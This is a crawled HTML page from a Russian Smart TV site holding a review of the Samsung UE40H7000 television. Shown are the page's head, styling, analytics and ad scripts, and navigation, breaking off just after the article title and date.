

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tv-smart.ru/2014/10/05/samsung-ue40h7000/
body_size: 15377
content:

<!DOCTYPE html>
<!--[if lt IE 7 ]>	<html lang="en" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>		<html lang="en" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>		<html lang="en" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>		<html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru-RU" class="no-js"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="HandheldFriendly" content="true">

<link rel="profile" href="https://gmpg.org/xfn/11">


<title>Обзор телевизора Samsung UE40H7000 | TV-Smart.Ru</title>


<!-- STYLESHEET INIT -->
<link href="https://tv-smart.ru/wp-content/themes/mesocolumn/style.css" rel="stylesheet" type="text/css" />

<!-- favicon.ico location -->
<link rel="icon" href="https://tv-smart.ru/wp-content/uploads/tn_mesocolumn_fav_icon.png" type="images/x-icon" />

<!-- <link rel="pingback" href="https://tv-smart.ru/xmlrpc.php" />-->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-10603120-3', 'tv-smart.ru');
  ga('send', 'pageview');

</script>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2109601", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2109601;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<link rel="alternate" type="application/rss+xml" title="TV-Smart.Ru &raquo; Фид" href="https://tv-smart.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV-Smart.Ru &raquo; Лента комментариев" href="https://tv-smart.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV-Smart.Ru &raquo; Обзор телевизора Samsung UE40H7000 Лента комментариев" href="https://tv-smart.ru/2014/10/05/samsung-ue40h7000/feed/" />
<link rel='stylesheet' id='scrollup-css-css'  href='https://tv-smart.ru/wp-content/plugins/smooth-scroll-up/css/scrollup.css' type='text/css' media='all' />
<style type='text/css'>
a.scrollup-image {background-image: url("https://tv-smart.ru/wp-content/plugins/smooth-scroll-up/img/scrollup.png") !important; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://tv-smart.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='default_gwf-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C300%2C300italic' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabber-css'  href='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/css/font-awesome.css' type='text/css' media='all' />
<script type='text/javascript' src='https://tv-smart.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tv-smart.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Выводим звук телевизора на домашний кинотеатр' href='https://tv-smart.ru/2014/09/27/zvuka-s-tv/' />
<link rel='next' title='Лучшие бюджетные телевизоры 2014 года' href='https://tv-smart.ru/2014/10/06/budget-tv-2014/' />

<link rel='canonical' href='https://tv-smart.ru/2014/10/05/samsung-ue40h7000/' />
<link rel='shortlink' href='https://tv-smart.ru/?p=11848' />
<style type='text/css' media='all'>@font-face {
font-family: 'FontAwesome';
src: url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.eot');
src: url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.eot?#iefix') format('eot'), url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.woff') format('woff'), url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.ttf') format('truetype'), url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.otf') format('opentype'), url('https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/fontawesome/font/fontawesome-webfont.svg#FontAwesome') format('svg');
font-weight: normal;
font-style: normal;
}
body {font-family: 'Open Sans', sans-serif;font-weight: 400;}
h1,h2,h3,h4,h5,h6,.header-title,#main-navigation, #featured #featured-title, #cf .tinput, #wp-calendar caption,.flex-caption h1,#portfolio-filter li,.nivo-caption a.read-more,.form-submit #submit,.fbottom,ol.commentlist li div.comment-post-meta, .home-post span.post-category a,ul.tabbernav li a {font-family: 'Open Sans', sans-serif;font-weight: 600;}
#main-navigation, .sf-menu li a {font-family: 'Open Sans', sans-serif;font-weight: 600;}
#top-navigation {background-color: #ad0000;}
#top-navigation .sf-menu li a:hover,#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul {background-color: #930000;}
#top-navigation .sf-menu ul li a:hover {background-color: #7a0000;background-image: none;}
#custom #right-sidebar ul.tabbernav { background: #091657 !important; }
h2.header-title { background: #091657; }
#right-sidebar ul.tabbernav li.tabberactive a,#right-sidebar ul.tabbernav li.tabberactive a:hover { color:#fff !important; background-color: #000024; }
#right-sidebar ul.tabbernav li a:hover, #custom h2.inblog {color: #FFF !important;background-color: #00003d;}
#content .item-title a, h1.post-title a, h2.post-title a, article.post .post-meta a:hover, #custom .product-with-desc ul.products li h1.post-title a:hover, #custom .twitterbox span a, #custom h3.widget-title a, #custom .ftop div.textwidget a, #custom .ftop a:hover, #custom .ftop .widget_my_theme_twitter_widget a, #content .activity-header a, #content .activity-inner a, #content .item-list-tabs a {
color: #091657 !important;
}
#custom #post-entry h1.post-title a:hover {color: #222 !important;}
#woo-container p.price,.wp-pagenavi a, #woo-container span.price, #custom ul.product_list_widget li span.amount,span.pricebox  {background: none repeat scroll 0 0 #364384;}
.wp-pagenavi .current, .wp-pagenavi a:hover{background: none repeat scroll 0 0 #00003d;}
#content a.activity-time-since {color: #888 !important;}
#content .item-list-tabs span  {background-color: #222f70 !important;}
#custom .widget a:hover, #custom h3.widget-title a:hover, #custom .ftop div.textwidget a:hover, #custom .ftop a:hover, #custom .ftop .widget_my_theme_twitter_widget a:hover {color: #000024 !important;}
#custom h3.widget-title {border-bottom: 5px solid #091657;}
#searchform input[type="submit"], #searchform input[type="button"],#custom .bp-searchform #search-submit {background-color: #091657 !important;}
#post-entry .post-content a, #author-bio a, #post-related a, #commentpost .fn a, ol.pinglist a, #post-navigator-single a,#commentpost #rssfeed a, #commentpost .comment_text a, #commentpost p a, .product_meta a, a.show_review_form, #custom .twitterbox li a  {color: #091657;}
.pagination-links a.page-numbers, #custom #woo-container nav.woocommerce-pagination a.page-numbers {background-color: #091657;color:#fff !important;}
.pagination-links .page-numbers, #custom #woo-container nav.woocommerce-pagination span.page-numbers.current {background-color: #000024;color:#fff !important;}
#custom footer.footer-bottom {background-color: #453f66;color:#fff !important;}#main-navigation li.menu-item-object-category.tn_cat_color_20 a {border-bottom: 5px solid #0085cc;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_20:hover {background-color: #0085cc;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_20 a:hover {color: #fff !important;
background-color: #0085cc;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_20 {border-bottom: 5px solid #0085cc;}
h2.header-title.feat_tn_cat_color_20 {
background-color: #0085cc;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_20 h1.post-title a {color: #0085cc !important;}
aside.home-feat-cat.post_tn_cat_color_20 .widget a, aside.home-feat-cat.post_tn_cat_color_20 article a {color: #0085cc;}
#custom #post-entry.archive_tn_cat_color_20 article .post-meta a:hover {color: #0085cc !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_20 ul  {background-color: #0085cc;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_20 ul li a:hover  {background-color: #005299;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_1 a {border-bottom: 5px solid #006ca6;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_1:hover {background-color: #006ca6;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_1 a:hover {color: #fff !important;
background-color: #006ca6;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_1 {border-bottom: 5px solid #006ca6;}
h2.header-title.feat_tn_cat_color_1 {
background-color: #006ca6;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_1 h1.post-title a {color: #006ca6 !important;}
aside.home-feat-cat.post_tn_cat_color_1 .widget a, aside.home-feat-cat.post_tn_cat_color_1 article a {color: #006ca6;}
#custom #post-entry.archive_tn_cat_color_1 article .post-meta a:hover {color: #006ca6 !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_1 ul  {background-color: #006ca6;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_1 ul li a:hover  {background-color: #003973;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_5 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_5:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_5 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_5 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_5 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_5 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_5 .widget a, aside.home-feat-cat.post_tn_cat_color_5 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_5 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_5 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_5 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_34 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_34:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_34 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_34 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_34 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_34 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_34 .widget a, aside.home-feat-cat.post_tn_cat_color_34 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_34 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_34 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_34 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_9 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_9:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_9 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_9 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_9 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_9 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_9 .widget a, aside.home-feat-cat.post_tn_cat_color_9 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_9 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_9 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_9 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_4 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_4:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_4 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_4 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_4 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_4 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_4 .widget a, aside.home-feat-cat.post_tn_cat_color_4 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_4 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_4 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_4 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_6 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_6:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_6 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_6 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_6 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_6 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_6 .widget a, aside.home-feat-cat.post_tn_cat_color_6 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_6 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_6 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_6 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_13 a {border-bottom: 5px solid #b51212;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_13:hover {background-color: #b51212;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_13 a:hover {color: #fff !important;
background-color: #b51212;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_13 {border-bottom: 5px solid #b51212;}
h2.header-title.feat_tn_cat_color_13 {
background-color: #b51212;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_13 h1.post-title a {color: #b51212 !important;}
aside.home-feat-cat.post_tn_cat_color_13 .widget a, aside.home-feat-cat.post_tn_cat_color_13 article a {color: #b51212;}
#custom #post-entry.archive_tn_cat_color_13 article .post-meta a:hover {color: #b51212 !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_13 ul  {background-color: #b51212;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_13 ul li a:hover  {background-color: #820000;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_21 a {border-bottom: 5px solid #274d1f;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_21:hover {background-color: #274d1f;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_21 a:hover {color: #fff !important;
background-color: #274d1f;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_21 {border-bottom: 5px solid #274d1f;}
h2.header-title.feat_tn_cat_color_21 {
background-color: #274d1f;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_21 h1.post-title a {color: #274d1f !important;}
aside.home-feat-cat.post_tn_cat_color_21 .widget a, aside.home-feat-cat.post_tn_cat_color_21 article a {color: #274d1f;}
#custom #post-entry.archive_tn_cat_color_21 article .post-meta a:hover {color: #274d1f !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_21 ul  {background-color: #274d1f;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_21 ul li a:hover  {background-color: #001a00;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_362 a {border-bottom: 5px solid #50508a;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_362:hover {background-color: #50508a;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_362 a:hover {color: #fff !important;
background-color: #50508a;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_362 {border-bottom: 5px solid #50508a;}
h2.header-title.feat_tn_cat_color_362 {
background-color: #50508a;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_362 h1.post-title a {color: #50508a !important;}
aside.home-feat-cat.post_tn_cat_color_362 .widget a, aside.home-feat-cat.post_tn_cat_color_362 article a {color: #50508a;}
#custom #post-entry.archive_tn_cat_color_362 article .post-meta a:hover {color: #50508a !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_362 ul  {background-color: #50508a;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_362 ul li a:hover  {background-color: #1d1d57;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_368 a {border-bottom: 5px solid #0085cc;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_368:hover {background-color: #0085cc;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_368 a:hover {color: #fff !important;
background-color: #0085cc;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_368 {border-bottom: 5px solid #0085cc;}
h2.header-title.feat_tn_cat_color_368 {
background-color: #0085cc;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_368 h1.post-title a {color: #0085cc !important;}
aside.home-feat-cat.post_tn_cat_color_368 .widget a, aside.home-feat-cat.post_tn_cat_color_368 article a {color: #0085cc;}
#custom #post-entry.archive_tn_cat_color_368 article .post-meta a:hover {color: #0085cc !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_368 ul  {background-color: #0085cc;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_368 ul li a:hover  {background-color: #005299;background-image: none;}
#main-navigation li.menu-item-object-category.tn_cat_color_3 a {border-bottom: 5px solid #c70606;}
#main-navigation ul.sf-menu li.menu-item-object-category.tn_cat_color_3:hover {background-color: #c70606;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_3 a:hover {color: #fff !important;
background-color: #c70606;}
aside.home-feat-cat h4.homefeattitle.feat_tn_cat_color_3 {border-bottom: 5px solid #c70606;}
h2.header-title.feat_tn_cat_color_3 {
background-color: #c70606;
padding: 1% 2%;
width:95%;
color: white;
}
#custom .archive_tn_cat_color_3 h1.post-title a {color: #c70606 !important;}
aside.home-feat-cat.post_tn_cat_color_3 .widget a, aside.home-feat-cat.post_tn_cat_color_3 article a {color: #c70606;}
#custom #post-entry.archive_tn_cat_color_3 article .post-meta a:hover {color: #c70606 !important;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_3 ul  {background-color: #c70606;background-image: none;}
#main-navigation .sf-menu li.menu-item-object-category.tn_cat_color_3 ul li a:hover  {background-color: #940000;background-image: none;}
.content, #right-sidebar { padding-top: 3em !important; }
</style><style type='text/css' media='screen'>.gravatar_recent_comment li, .twitterbox li { padding:0px; font-size: 1.025em; line-height:1.5em;  }
.gravatar_recent_comment span.author { font-weight:bold; }
.gravatar_recent_comment img { width:32px; height:32px; float:left; margin: 0 10px 0 0; }
ul.recent-postcat li {position:relative;border-bottom: 1px solid #EAEAEA;padding: 0 0 0.5em !important;margin: 0 0 1em !important;}
ul.recent-postcat li:last-child,ul.item-list li:last-child,.avatar-block li:last-child  { border-bottom: none;  }
ul.recent-postcat li .feat-post-meta { margin: 0px 0 0 75px; }
ul.recent-postcat li.has_no_thumb .feat-post-meta { margin: 0px; }
ul.recent-postcat img {background: white;padding: 5px;margin:0px;border: 1px solid #DDD;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {margin: 0;}
#custom #right-sidebar ul.recent-postcat li .feat-post-meta .feat-title {width: 100%;font-size: 1.05em; line-height:1.35em !important;font-weight: bold;}
ul.recent-postcat li .feat-post-meta small { font-size: 0.85em; padding:0; }
.bp-searchform {margin: 0px;padding: 5%;float: left;width: 90%;background: white;border: 1px solid #DDD;}
.bp-searchform label {display:none;}
</style>
</head>
<body class="single single-post postid-11848 single-format-standard chrome" id="custom">



<div class="product-with-desc secbody" id="">

<div id="wrapper">

<div id="wrapper-main">

<div id="bodywrap" class="innerwrap">

<div id="bodycontent">

<!-- CONTAINER START -->
<section id="container">

<nav class="top-nav iegradient effect-1" id="top-navigation" role="navigation">
<div class="innerwrap">

<ul id="menu-top" class="sf-menu"><li id='menu-item-10934'  class="menu-item menu-item-type-custom menu-item-object-custom no_desc   "><a  href="https://tv-smart.ru/">Главная</a></li>
<li id='menu-item-10932'  class="menu-item menu-item-type-post_type menu-item-object-page no_desc   "><a  href="https://tv-smart.ru/what-is-smart-tv/">Что такое Smart TV</a></li>
<li id='menu-item-10930'  class="menu-item menu-item-type-post_type menu-item-object-page no_desc   "><a  href="https://tv-smart.ru/android-mini-pc/">Android Mini PC</a></li>
<li id='menu-item-13175'  class="menu-item menu-item-type-post_type menu-item-object-page no_desc   "><a  title="Виджеты для Smart TV" href="https://tv-smart.ru/widgets/">Виджеты для Smart TV</a></li>
<li id='menu-item-10933'  class="menu-item menu-item-type-post_type menu-item-object-page no_desc   "><a  href="https://tv-smart.ru/about/">О проекте</a></li>
</ul>
<div id="mobile-nav">
<p class="select-pri">
Select Page: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#top-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="top-dropdown" id="top-dropdown"><option>Where to?</option><option value='https://tv-smart.ru/'>Главная</option>
<option value='https://tv-smart.ru/what-is-smart-tv/'>Что такое Smart TV</option>
<option value='https://tv-smart.ru/android-mini-pc/'>Android Mini PC</option>
<option value='https://tv-smart.ru/widgets/'>Виджеты для Smart TV</option>
<option value='https://tv-smart.ru/about/'>О проекте</option>
</select></p>

<p class="select-pri sec">
Select Category: <script type="text/javascript">
 jQuery(document).ready(function(jQuery){
  jQuery("select#main-dropdown").change(function(){
    window.location.href = jQuery(this).val();
  });
 });
</script><select name="main-dropdown" id="main-dropdown"><option>Where to?</option><option value='https://tv-smart.ru/category/novosti/'>Новости</option>
<option value='https://tv-smart.ru/category/reviews/'>Обзоры телевизоров</option>

	<option value='https://tv-smart.ru/category/reviews/lg/'>&nbsp;-- Обзоры LG TV</option>
	<option value='https://tv-smart.ru/category/reviews/panasonic/'>&nbsp;-- Обзоры Panasonic TV</option>
	<option value='https://tv-smart.ru/category/reviews/philips/'>&nbsp;-- Обзоры Philips TV</option>
	<option value='https://tv-smart.ru/category/reviews/samsung/'>&nbsp;-- Обзоры SAMSUNG TV</option>
	<option value='https://tv-smart.ru/category/reviews/sony/'>&nbsp;-- Обзоры SONY TV</option>


<option value='https://tv-smart.ru/category/applications/'>Приложения</option>
<option value='https://tv-smart.ru/category/smart-tv-box/'>Приставки Smart TV</option>
<option value='https://tv-smart.ru/category/article/'>Статьи</option>

	<option value='https://tv-smart.ru/arkhiv-statejj-o-smart-tv/'>&nbsp;-- Архив статей о Smart TV</option>


<option value='https://tv-smart.ru/category/appletv/'>Apple TV</option>
</select></p>
</div>

</div>
</nav>

<div class="container-wrap">

<!-- HEADER START -->
<header class="iegradient" id="header" role="banner">

<div id="header-overlay" class="header-inner">
<div class="innerwrap">

<div id="siteinfo">
<hgroup>
<div ><a href="https://tv-smart.ru/" title="Телевизоры Smart TV: обзоры, приложения, новости"><img src="https://tv-smart.ru/wp-content/uploads/tn_mesocolumn_header_logo.png" alt="Телевизоры Smart TV: обзоры, приложения, новости" /></a></div >
<span class="header-seo-span">
<div ><a href="https://tv-smart.ru/" title="Телевизоры Smart TV: обзоры, приложения, новости" rel="home">TV-Smart.Ru</a></div ><p id="site-description">Smart TV &#8211; будущее за «умным» телевидением</p>
</span>
</hgroup>
</div>
<!-- SITEINFO END -->


<div id="topbanner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- tv-smart-top -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4138553524661985"
     data-ad-slot="3197124328"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><!-- TOPBANNER END -->

</div>
</div>
<!-- end header-inner -->
</header>
<!-- HEADER END -->



<!-- NAVIGATION START -->
<nav class="main-nav iegradient" id="main-navigation" role="navigation">
<div class="innerwrap">
<ul id="menu-nav-1" class="sf-menu"><li id='menu-item-11007'  class="menu-item menu-item-type-taxonomy menu-item-object-category have_desc  tn_cat_color_1 "><a  href="https://tv-smart.ru/category/novosti/">Новости<br /><span class="menu-decsription">Новости технологии Smart TV</span></a></li>
<li id='menu-item-11008'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children have_desc  tn_cat_color_13 "><a  href="https://tv-smart.ru/category/reviews/">Обзоры телевизоров<br /><span class="menu-decsription">Обзоры Smart TV телевизоров</span></a>
<ul class="sub-menu">
<li id='menu-item-11012'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   "><a  href="https://tv-smart.ru/category/reviews/lg/">Обзоры LG TV</a></li>
<li id='menu-item-11013'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   "><a  href="https://tv-smart.ru/category/reviews/panasonic/">Обзоры Panasonic TV</a></li>
<li id='menu-item-11014'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   "><a  href="https://tv-smart.ru/category/reviews/philips/">Обзоры Philips TV</a></li>
<li id='menu-item-11015'  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no_desc   "><a  href="https://tv-smart.ru/category/reviews/samsung/">Обзоры SAMSUNG TV</a></li>
<li id='menu-item-11016'  class="menu-item menu-item-type-taxonomy menu-item-object-category no_desc   "><a  href="https://tv-smart.ru/category/reviews/sony/">Обзоры SONY TV</a></li>
</ul>
</li>
<li id='menu-item-11018'  class="menu-item menu-item-type-taxonomy menu-item-object-category have_desc  tn_cat_color_21 "><a  href="https://tv-smart.ru/category/applications/">Приложения<br /><span class="menu-decsription">Приложения для телевизоров</span></a></li>
<li id='menu-item-11019'  class="menu-item menu-item-type-taxonomy menu-item-object-category have_desc  tn_cat_color_362 "><a  href="https://tv-smart.ru/category/smart-tv-box/">Приставки Smart TV<br /><span class="menu-decsription">Устройства с функцией Smart TV</span></a></li>
<li id='menu-item-12084'  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children have_desc  tn_cat_color_368 "><a  href="https://tv-smart.ru/category/article/">Статьи<br /><span class="menu-decsription">Статьи</span></a>
<ul class="sub-menu">
<li id='menu-item-13930'  class="menu-item menu-item-type-post_type menu-item-object-page no_desc   "><a  title="Архив статей о Smart TV" href="https://tv-smart.ru/arkhiv-statejj-o-smart-tv/">Архив статей о Smart TV</a></li>
</ul>
</li>
<li id='menu-item-12555'  class="menu-item menu-item-type-taxonomy menu-item-object-category have_desc   "><a  href="https://tv-smart.ru/category/appletv/">Apple TV<br /><span class="menu-decsription">Телеприставка Apple TV</span></a></li>
</ul></div>
</nav>
<!-- NAVIGATION END -->




<!-- CONTENT START -->
<div class="content">
<div class="content-inner">


<!-- POST ENTRY START -->
<div id="post-entry">
<section class="post-entry-inner">


<!-- POST START -->
<article class="post-11848 post type-post status-publish format-standard has-post-thumbnail hentry category-samsung post-single has_thumb" id="post-11848">

<div class="post-top">
<h1 class="post-title">Обзор телевизора Samsung UE40H7000</h1>
<div class="post-meta the-icons pmeta-alt">
<span class="post-author"><i class="icon-user"></i>Редактор</span>
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
<span class="post-time"><i class="icon-time"></i>5 октября 2014</span>
&nbsp;&nbsp;&nbsp;&nbsp;
